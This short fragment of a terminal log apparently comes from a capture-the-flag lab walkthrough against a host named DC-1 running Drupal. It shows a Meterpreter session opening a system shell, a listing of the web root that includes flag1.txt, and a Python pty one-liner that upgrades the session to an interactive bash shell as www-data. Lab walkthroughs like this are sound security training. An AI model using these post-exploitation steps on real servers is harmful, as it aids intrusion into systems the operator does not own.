 rasp
meterpreter > shell
Process 3585 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@DC-1:/var/www$